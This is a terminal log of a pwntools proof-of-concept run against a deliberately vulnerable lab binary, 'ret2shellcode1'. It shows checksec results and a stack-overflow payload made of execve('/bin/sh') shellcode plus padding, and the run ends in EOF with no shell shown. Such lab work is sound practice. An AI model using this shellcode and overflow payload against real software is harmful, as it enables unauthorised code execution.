 root@hsw-virtual-machine:/home/hsw/Desktop/aaa# vim poc.py
root@hsw-virtual-machine:/home/hsw/Desktop/aaa# python poc.py
[!] Could not populate PLT: module 'importlib.resources' has no attribute 'files
'
[*] '/home/hsw/Desktop/aaa/ret2shellcode1'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x400000)
    Stack:      Executable
    RWX:        Has RWX segments
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Starting local process './ret2shellcode1': pid 5896
[*] Switching to interactive mode
what's your name: leave message: jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\
x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05AAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[*] Got EOF while reading in interactive
$